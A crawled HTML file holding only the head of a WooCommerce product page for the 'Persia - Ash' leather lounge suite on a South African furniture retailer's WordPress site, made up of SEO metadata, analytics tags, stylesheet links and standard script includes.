

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/
body_size: 155189
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '543295276428393' );fbq( 'init', '543295276428393' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'ZAR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Persia - Ash - Furniture Vibe</title>
	<meta name="description" content="This unique Alpine Chevonne 2 piece corner suite provides an elegant style to any lounge. Provides comfort and style for any space." />
	<link rel="canonical" href="https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persia - Ash - Furniture Vibe" />
	<meta property="og:description" content="This unique Alpine Chevonne 2 piece corner suite provides an elegant style to any lounge. Provides comfort and style for any space." />
	<meta property="og:url" content="https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/" />
	<meta property="og:site_name" content="Furniture Vibe" />
	<meta property="article:modified_time" content="2025-06-11T09:55:58+00:00" />
	<meta property="og:image" content="https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe.jpg" />
	<meta property="og:image:width" content="1772" />
	<meta property="og:image:height" content="1772" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/","url":"https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/","name":"Persia - Ash - Furniture Vibe","isPartOf":{"@id":"https://www.furniturevibe.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/#primaryimage"},"image":{"@id":"https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/#primaryimage"},"thumbnailUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe.jpg","datePublished":"2023-11-01T03:44:23+00:00","dateModified":"2025-06-11T09:55:58+00:00","description":"This unique Alpine Chevonne 2 piece corner suite provides an elegant style to any lounge. Provides comfort and style for any space.","breadcrumb":{"@id":"https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/#primaryimage","url":"https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe.jpg","contentUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe.jpg","width":1772,"height":1772},{"@type":"BreadcrumbList","@id":"https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.furniturevibe.co.za/shop/"},{"@type":"ListItem","position":3,"name":"Persia &#8211; Ash"}]},{"@type":"WebSite","@id":"https://www.furniturevibe.co.za/#website","url":"https://www.furniturevibe.co.za/","name":"Furniture Vibe","description":"We are leaders in selling beds and couches","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furniturevibe.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Feed" href="https://www.furniturevibe.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Comments Feed" href="https://www.furniturevibe.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Persia &#8211; Ash Comments Feed" href="https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.furniturevibe.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furniturevibe.co.za%2Fproduct%2Fpersia-leather-louge-suite-ash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.furniturevibe.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furniturevibe.co.za%2Fproduct%2Fpersia-leather-louge-suite-ash%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.furniturevibe.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762918290' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:40px;
--wvs-single-product-item-height:40px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-zoomInRight-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInRight.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-3427-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3427.css?ver=1769657675' media='all' />
<link rel='stylesheet' id='elementor-post-3622-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1769657675' media='all' />
<link rel='stylesheet' id='elementor-post-3678-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1769657675' media='all' />
<link rel='stylesheet' id='elementor-post-3473-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3473.css?ver=1769657979' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='payjustnow-jquery-modal-css-css' href='https://www.furniturevibe.co.za/wp-content/plugins/payjustnow-for-woocommerce/assets/remodal/remodal.css?v=118&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='payjustnow-jquery-modal-css-default-theme-css' href='https://www.furniturevibe.co.za/wp-content/plugins/payjustnow-for-woocommerce/assets/remodal/remodal-default-theme.css?v=118&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='payjustnow-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742268910' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742268928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742268931' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742268961' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1742268969' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
